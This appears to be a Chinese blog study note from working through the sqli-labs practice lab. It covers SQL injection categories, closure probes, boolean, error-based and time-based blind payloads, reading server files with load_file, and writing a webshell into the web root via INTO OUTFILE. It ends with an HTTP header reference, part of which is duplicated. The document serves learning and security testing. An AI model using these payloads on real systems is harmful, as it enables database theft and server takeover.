sqli-labs闯关随记
前言:做了sqli-labs的接近三十关,在这里简单做个总结,以下是自己在闯关中所学到的知识,包括在网上查询、参考别人文章以及资料所理解到的。这个随记比较杂乱,都是我边学边写的,希望大家凑合着看哈。会不定时更新,如果后面内容较多,会考虑分为上下篇。
1、sql注入分类
基于从服务器接收到的响应:
- 基于错误的sql注入
- 联合查询的类型
- 堆查询注射
- sql盲注:
- 基于布尔sql盲注
- 基于时间的sql盲注
- 基于报错的sql盲注
基于如何处理输入的sql查询(数据类型):
- 基于字符串
- 数字或证书为基础的
基于程度和顺序的注入(哪里发生了影响)
-
一阶注射
-
二阶注射
一阶注射是指输入的注射语句对 WEB 直接产生了影响,出现了结果;
二阶注入类似存储型 XSS,是指输入提交的语句,无法直接对 WEB 应用程序产生影响,通过其它的辅助间接的对 WEB 产生危害,这样的就被称为是二阶注入.
基于注入点位置上的:
- 通过用户输入的表单域的注射
- 通过cookie注射
- 通过服务器变量注射(基于头部信息的注射)
2、字符串连接函数
-
concat(str1,str2,…)——没有分隔符地连接字符串
-
concat_ws(separator,str1,str2,…)——含有分隔符地连接字符串
-
group_concat(str1,str2,…)——连接一个组的所有字符串,并以逗号分隔每一条数据
说着比较抽象,其实也并不需要详细了解,知道这三个函数能一次性查出所有信息就行了
3、一般用于尝试的语句
–+可以用#替换,url 提交过程中 Url 编码后的#为**%23**
or 1=1–+
'or 1=1–+
"or 1=1–+
)or 1=1–+
')or 1=1–+
") or 1=1–+
"))or 1=1–+
一般的代码为:
i d = id= id=_GET[‘id’];
s q l = " S E L E C T ∗ F R O M u s e r s W H E R E i d = ′ sql="SELECT * FROM users WHERE id=' sql="SELECT∗FROMusersWHEREid=′id’ LIMIT 0,1";
此处考虑两个点,一个是闭合前面你的 ‘ ,另一个是处理后面的 ‘ ,一般采用两种思路,闭合后面的引号或者注释掉,注释掉采用–+ 或者 #
关键点:要学会看报错语句,从报错语句中发现源码对id的闭合方式:’’、""、(’’)、("")等。
4、sql中的逻辑运算
①Select * from users where id=1 and 1=1;
②Select * from users where id=1 && 1=1;
③Select * from users where id=1 & 1=1;
上述三者有什么区别?
①和②是一样的,表达的意思是 id=1 条件和 1=1 条件进行与运算;
③的意思是 id=1 条件与 1 进行&位操作,id=1 被当作 true,与 1 进行 & 运算 结果还是 1,再进行=操作,1=1,还是 1(ps:&的优先级大于=)
5、盲注的讲解
5.1基于布尔的sql盲注–构造逻辑判断
我们可以利用逻辑判断来实现注入,先了解一下截取字符串相关函数:
▲left(database(),1)>’s’ //left()函数
Explain:database()显示数据库名称,left(a,b)从左侧截取 a 的前 b 位
▲ascii(substr((select table_name information_schema.tables where tables_schema =database()limit 0,1),1,1))=101 --+ //substr()函数,ascii()函数
Explain:substr(a,b,c)从 b 位置开始,截取字符串 a 的 c 长度。Ascii()将某个字符转换为 ascii 值
▲ascii(substr((select database()),1,1))=98
▲ORD(MID((SELECT IFNULL(CAST(username AS CHAR),0x20)FROM security.users ORDER BY id LIMIT 0,1),1,1))>98%23 //ORD()函数,MID()函数
Explain:mid(a,b,c)从位置 b 开始,截取 a 字符串的 c 位
Ord()函数同 ascii(),将字符转为 ascii 值
▲regexp 正则注入
正则注入介绍:http://www.cnblogs.com/lcamry/articles/5717442.html
用法介绍:select user() regexp ‘1’;
Explain:正则表达式的用法,user()结果为 root,regexp 为匹配 root 的正则表达式。
第二位可以用 select user() regexp '^ro’来进行。

当正确的时候显示结果为 1,不正确的时候显示结果为 0。

▲like 匹配注入
和上述的正则类似,mysql 在匹配的时候我们可以用 ike 进行匹配。
用法:select user() like ‘ro%’
5.2基于报错的sql盲注–构造payload让信息通过错误提示回显出来
▲Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand(0)*2))a from information_schema.columns group by a;
//explain:此处有三个点,一是需要 concat 计数,二是 floor,取得 0 or 1,进行数据的重复,三是 group by 进行分组,但具体原理解释不是很通,大致原理为分组后数据计数时重复造成的错误。也有解释为 mysql 的 bug 的问题。但是此处需要将 rand(0),rand()需要多试几次才行。
以上语句可以简化成如下的形式。
select count(*) from information_schema.tables group by concat(version(), floor(rand(0)*2))
如果关键的表被禁用了,可以使用这种形式
select count(*) from (select 1 union select null union select !1) group by concat(version(),floor(rand(0)*2))
如果 rand 被禁用了可以使用用户变量来报错
select min(@a:=1) from information_schema.tables group by concat(password,@a:=(@a+1)%2)
▲extractvalue(1,concat(0x7e,(select @@version),0x7e))
//mysql对 xml 数据进行查询和修改的 xpath 函数,xpath 语法错误
▲updatexml(1,concat(0x7e,(select @@version),0x7e),1)
//mysql 对 xml 数据进行查询和修改的 xpath 函数,xpath 语法错误
▲select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x;
//mysql 重复特性,此处重复了 version,所以报错
5.3基于时间的sql盲注–延时注入
▲If(ascii(substr(database(),1,1))>115,0,sleep(5))#
//if 判断语句,条件为假, 执行 sleep
6、导入导出相关操作的讲解
6.1 load_file()导出文件
load_file(file_name):读取文件并返回该文件的内容作为一个字符串。
使用条件:
A、必须有权限读取并且文件必须完全可读
and (select count() from mysql.user)>0/ 如果结果返回正常,说明具有读写权限。
and (select count() from mysql.user)>0/ 返回错误,应该是管理员给数据库帐户降权
B、欲读取文件必须在服务器上
C、必须指定文件完整的路径
D、欲读取文件必须小于 max_allowed_packet
如果该文件不存在,或因为上面的任一原因而不能被读出,函数返回空。比较难满足的就是权限,在 windows 下,如果 NTFS 设置得当,是不能读取相关的文件的,当遇到只有 administrators 才能访问的文件,users 就别想 load_file 出来。 在实际的注入中,我们有两个难点需要解决: 绝对物理路径造有效的畸形语句 (报错爆出绝对路径) 在很多 PHP 程序中,当提交一个错误的 Query,如果 display_errors = on,程序就会暴露WEB 目录的绝对路径,只要知道路径,那么对于一个可以注入的 PHP 程序来说,整个服务器的安全将受到严重的威胁
示例:
Select 1,2,3,4,5,6,7,hex(replace(load_file(char(99,58,92,119,105,110,100,111,119,115,92,
114,101,112,97,105,114,92,115,97,109)))
利用 hex()将文件内容导出来,尤其是 smb 文件时可以使用。
-1 union select 1,1,1,load_file(char(99,58,47,98,111,111,116,46,105,110,105))
Explain:“char(99,58,47,98,111,111,116,46,105,110,105)”就是“c:/boot.ini”的 ASCII 代码
-1 union select 1,1,1,load_file(0x633a2f626f6f742e696e69)
Explain:“c:/boot.ini”的 16 进制是“0x633a2f626f6f742e696e69”
-1 union select 1,1,1,load_file(c:\\boot.ini)
Explain:路径里的/用 \代替
6.2文件导入到数据库
LOAD DATA INFILE 语句用于高速地从一个文本文件中读取行,并装入一个表中。文件名称必须为一个文字字符串。
在注入过程中,我们往往需要一些特殊的文件,比如配置文件,密码文件等。当你具有数据库的权限时,可以将系统文件利用 load data infile 导入到数据库中。
使用范例:
load data infile ‘D:/t.txt’ ignore into table t character set gbk fields terminated by ‘\t’ lines terminated by ‘\n’
假设有个系统文件t.txt在D盘,要导入到数据库的t表中(必须先建立t表,不能导入到没存在的表,否则会提示表不存在):

mysql> load data infile 'D:/t.txt' ignore into table t character set gbk fields terminated by '\t' lines terminated by '\n';
Query OK, 10 rows affected (0.00 sec)
Records: 10 Deleted: 0 Skipped: 0 Warnings: 0
mysql> select * from t order by id;
+------+------+
| id | name |
+------+------+
| 1 | jkh
| 2 | ada
| 3 | jkj
| 4 | saa
| 5 | dae
| 6 | are
| 7 | jsk
| 8 | oju
| 9 | jks
| 10 | dfp
+------+------+
10 rows in set (0.00 sec)
6.3导入到文件
SELECT…INTO OUTFILE ‘file_name’
可以把被选择的行写入一个文件中。该文件被创建到服务器主机上,因此您必须拥有 FILE权限,才能使用此语法。file_name 不能是一个已经存在的文件。
我们一般有两种利用形式:
第一种直接将 select 内容导入到文件中:
select version() into outfile “c:\php\htdocs\test.php”
此处也可将version()替换为一句话木马:
这样就实现了注入一句话木马。
第二种修改文件结尾:
select version() into outfile “c:\phpnow\htdocs\test.php” LINES TERMINATED BY 0x16 进制文件
解释:通常是用‘\r\n’结尾,此处我们修改为自己想要的任何文件。同时可以用 FIELDS TERMINATED BY,16 进制文件可以为一句话或者其他任何的代码,可自行构造。在 sqlmap 中 os-shell 采取的就是这样的方式。
TIPS:
(1)可能在文件路径当中要注意转义,这个要看具体的环境
(2)上述我们提到了 load_file(),但是当前台无法导出数据的时候,我们可以利用下面的语句:
select load_file(‘c:\wamp\bin\mysql\mysql5.6.17\my.ini’)into outfile
‘c:\wamp\www\test.php’ )
可以利用该语句将服务器当中的内容导入到 web 服务器下的目录,这样就可以得到数据了。
上述 my.ini 当中存在 password 项(不过默认被注释),当然会有很多的内容可以被导出来,
这个要平时积累。
7、HTTP头部介绍
在利用抓包工具进行抓包的时候,我们能看到很多的项,下面详细讲解每一项。
HTTP 头部详解 :
1、 Accept:告诉 WEB 服务器自己接受什么介质类型,/ 表示任何类型,type/* 表示该类型下的所有子类型,type/sub-type。
2、 Accept-Charset: 浏览器申明自己接收的字符集Accept-Encoding: 浏览器申明自己接收的编码方法,通常指定压缩方法,是否支持压缩,
支持什么压缩方法(gzip,deflate)
Accept-Language::浏览器申明自己接收的语言
语言跟字符集的区别:中文是语言,中文有多种字符集,比如 big5,gb2312,gbk 等等。
3、 Accept-Ranges:WEB 服务器表明自己是否接受获取其某个实体的一部分(比如文件的
一部分)的请求。bytes:表示接受,none:表示不接受。
4、 Age:当代理服务器用自己缓存的实体去响应请求时,用该头部表明该实体从产生到现
在经过多长时间了。
5、 Authorization:当客户端接收到来自 WEB 服务器的 WWW-Authenticate 响应时,用该
头部来回应自己的身份验证信息给 WEB 服务器。
6、 Cache-Control:请求:no-cache(不要缓存的实体,要求现在从 WEB 服务器去取)
max-age:(只接受 Age 值小于 max-age 值,并且没有过期的对象)
max-stale:(可以接受过去的对象,但是过期时间必须小于 max-stale 值)
min-fresh:(接受其新鲜生命期大于其当前 Age 跟 min-fresh 值之和的缓存对象)
响应:public(可以用 Cached 内容回应任何用户)
private(只能用缓存内容回应先前请求该内容的那个用户)
no-cache(可以缓存,但是只有在跟 WEB 服务器验证了其有效后,才能返回给客户端)
max-age:(本响应包含的对象的过期时间)
ALL: no-store(不允许缓存)
7、 Connection:请求:close(告诉 WEB 服务器或者代理服务器,在完成本次请求的响应
后,断开连接,不要等待本次连接的后续请求了)。
keepalive(告诉 WEB 服务器或者代理服务器,在完成本次请求的响应后,保持连接,等待
本次连接的后续请求)。
响应:close(连接已经关闭)。
keepalive(连接保持着,在等待本次连接的后续请求)。
Keep-Alive:如果浏览器请求保持连接,则该头部表明希望 WEB 服务器保持连接多长时间(秒)。例如:Keep-Alive:300
8、 Content-Encoding:WEB 服务器表明自己使用了什么压缩方法(gzip,deflate)压缩响应
中的对象。例如:Content-Encoding:gzip
9、Content-Language:WEB 服务器告诉浏览器自己响应的对象的语言。
10、Content-Length:WEB 服务器告诉浏览器自己响应的对象的长度。例如:Content-Length: 26012
11、Content-Range: WEB 服务器表明该响应包含的部分对象为整个对象的哪个部分。例如:
Content-Range: bytes 21010-47021/47022
12、Content-Type: WEB 服务器告诉浏览器自己响应的对象的类型。例如:Content-Type: application/xml
13、 ETag:就是一个对象(比如 URL)的标志值,就一个对象而言,比如一个 html 文件,
如果被修改了,其 Etag 也会别修改,所以 ETag 的作用跟 Last-Modified 的作用差不多,主
要供 WEB 服务器判断一个对象是否改变了。比如前一次请求某个 html 文件时,获得了其
ETag,当这次又请求这个文件时,浏览器就会把先前获得的 ETag 值发送给 WEB 服务器,
然后 WEB 服务器会把这个 ETag 跟该文件的当前 ETag 进行对比,然后就知道这个文件有
没有改变了。
14、 Expired:WEB 服务器表明该实体将在什么时候过期,对于过期了的对象,只有在跟
WEB 服务器验证了其有效性后,才能用来响应客户请求。是 HTTP/1.0 的头部。例如:
Expires:Sat, 23 May 2009 10:02:12 GMT
15、 Host:客户端指定自己想访问的 WEB 服务器的域名/IP 地址和端口号。例如:Host:
rss.sina.com.cn
16、 If-Match:如果对象的 ETag 没有改变,其实也就意味著对象没有改变,才执行请求的
动作。
17、If-None-Match:如果对象的 ETag 改变了,其实也就意味著对象也改变了,才执行请求
的动作。
18、 If-Modified-Since:如果请求的对象在该头部指定的时间之后修改了,才执行请求的动
作(比如返回对象),否则返回代码 304,告诉浏览器 该对象没有修改。例如:
If-Modified-Since:Thu, 10 Apr 2008 09:14:42 GMT
19、If-Unmodified-Since:如果请求的对象在该头部指定的时间之后没修改过,才执行请求
的动作(比如返回对象)。
20、 If-Range:浏览器告诉 WEB 服务器,如果我请求的对象没有改变,就把我缺少的部分
给我,如果对象改变了,就把整个对象给我。浏览器通过发送请求对象的 ETag 或者 自己
所知道的最后修改时间给 WEB 服务器,让其判断对象是否改变了。总是跟 Range 头部一
起使用。
21、 Last-Modified:WEB 服务器认为对象的最后修改时间,比如文件的最后修改时间,动
态页面的最后产生时间等等。例如:Last-Modified:Tue, 06 May 2008 02:42:43 GMT
22、 Location:WEB 服务器告诉浏览器,试图访问的对象已经被移到别的位置了,到该头
部指定的位置去取 。 例如 :
Location : http://i0.sinaimg.cn /dy/deco/2008/0528/sinahome_0803_ws_005_text_0.gif
23、 Pramga:主要使用 Pramga: no-cache,相当于 Cache-Control: no-cache。
例如:Pragma: no-cache
24、 Proxy-Authenticate: 代理服务器响应浏览器,要求其提供代理身份验证信息。
Proxy-Authorization:浏览器响应代理服务器的身份验证请求,提供自己的身份信息。
25、 Range:浏览器(比如 Flashget 多线程下载时)告诉 WEB 服务器自己想取对象的哪部分。例如:
Range:bytes=1173546-
26、 Referer:浏览器向 WEB 服务器表明自己是从哪个 网页/URL 获得/点击 当前请求中 的网址/URL。
例如:Referer:http://www.sina.com/
27、 Server: WEB 服务器表明自己是什么软件及版本等信息。例如:Server:Apache/2.0.61 (Unix)
28、 User-Agent: 浏览器表明自己的身份(是哪种浏览器)。例如:User-Agent:Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.8.1.14) Gecko/20080404 Firefox/2、0、0、14
29、 Transfer-Encoding: WEB 服务器表明自己对本响应消息体(不是消息体里面的对象)作了怎样的编码,比如是否分块(chunked)。例如:Transfer-Encoding: chunked
30、 Vary: WEB 服务器用该头部的内容告诉 Cache 服务器,在什么条件下才能用本响应所 返回的对象响应后续的请求。
假如源 WEB 服务器在接到第一个请求消息时,其响应消息的 头部为:Content- Encoding: gzip; Vary: Content-Encoding
那么 Cache 服务器会分析后续请求 消息的头部,检查其 Accept-Encoding,是否跟先前响应的 Vary 头部值一致,即是否
使用 相同的内容编码方法,这样就可以防止 Cache 服务器用自己 Cache 里面压缩后的实体响应 给不具备解压能力的浏览器。
例如:Vary:Accept-Encoding
31、 Via: 列出从客户端到 OCS 或者相反方向的响应经过了哪些代理服务器,他们用什么协议(和版本)发送的请求。
当客户端请求到达第一个代理服务器时,该服务器会在自己发出的请求里面添 加 Via 头部,并填上自己的相关信息,当下
一个代理服务器收到第一个代理服务器的请求时,会在自己发出的请求里面复制前一个代理服务器的请求的 Via 头部,并
把自己的相关信息加到后面,以此类推,当 OCS 收到最后一个代理服务器的请求时,检查 Via 头部,就知道该请求所经
过的路由。例如:Via:1.0 236.D0707195.sina.com.cn:80 (squid/2.6.STABLE13)
析后续请求 消息的头部,检查其 Accept-Encoding,是否跟先前响应的 Vary 头部值一致,即是否
使用 相同的内容编码方法,这样就可以防止 Cache 服务器用自己 Cache 里面压缩后的实体响应 给不具备解压能力的浏览器。
例如:Vary:Accept-Encoding
31、 Via: 列出从客户端到 OCS 或者相反方向的响应经过了哪些代理服务器,他们用什么协议(和版本)发送的请求。
当客户端请求到达第一个代理服务器时,该服务器会在自己发出的请求里面添 加 Via 头部,并填上自己的相关信息,当下
一个代理服务器收到第一个代理服务器的请求时,会在自己发出的请求里面复制前一个代理服务器的请求的 Via 头部,并
把自己的相关信息加到后面,以此类推,当 OCS 收到最后一个代理服务器的请求时,检查 Via 头部,就知道该请求所经
过的路由。例如:Via:1.0 236.D0707195.sina.com.cn:80 (squid/2.6.STABLE13)
a-z ↩︎